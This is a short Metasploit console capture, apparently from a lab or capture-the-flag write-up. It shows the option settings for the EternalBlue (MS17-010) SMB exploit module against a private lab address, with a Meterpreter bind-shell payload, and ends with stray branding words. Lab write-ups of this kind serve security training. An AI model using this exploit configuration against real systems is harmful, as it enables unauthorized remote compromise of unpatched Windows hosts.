 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 10.10.10.40 no The target address
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
RAVEN
SECURITY
NIGHT RUNNER